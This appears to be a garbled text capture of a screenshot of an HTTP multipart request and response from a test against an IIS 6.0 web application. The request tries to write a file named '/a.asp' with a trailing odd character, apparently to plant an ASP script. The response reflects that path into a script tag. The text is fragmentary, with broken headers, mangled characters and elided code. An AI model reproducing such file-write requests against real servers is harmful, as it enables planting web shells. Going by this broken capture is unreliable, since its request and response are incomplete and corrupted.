 CNZZDATA1670348=cnzz_eid%3D1009614213-1588387824-http%25
3A%252F%252F192.168.0.200%253A888%252F%26ntime%3D1589894
424; ECS[visit_times]=1;
ASPSESSIONIDSCBDQQAB=HPOLDPABHCLPIBGJNAFOLKKE;
ASPSESSIONIDCCRDSQBD=OCHHNHBBIIJMHPDDKJJCDCPH;
_d_id=5c05020f4ebc9b02db09c6e9ec8552;
postpass=098f6bcd4621d373cade4e832627b4f6;
serveru=192.168.0.200%3A8001%2F1.php; serverp=test
Connection: close
------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="filepath"
/a.asp□
------WebKitFormBoundaryZyLB77JEmA40wCgM
Content-Disposition: form-data; name="filelx"
Server: Microsoft-IIS/6.0
Date: Thu, 11 Jun 2020 14:03:22 GMT
Connection: close
<meta http-equiv="Content-Type" content="text/html;
charset=gb2312">
<link rel="stylesheet" href="Tcnet/images/main.css">
<script>window.opener.document...value='/a.asp<script
language="javascript">window.alert("□□□□□□!□□□
□□□□□□□□□");window.close();</script>